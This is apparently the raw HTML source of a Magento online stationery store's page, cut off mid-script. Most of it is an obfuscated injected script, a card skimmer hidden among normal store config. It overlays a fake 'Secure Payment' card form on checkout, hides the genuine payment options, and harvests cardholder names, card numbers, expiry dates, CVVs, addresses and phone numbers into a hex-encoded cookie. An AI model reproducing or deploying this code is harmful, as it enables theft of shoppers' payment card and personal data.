            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new 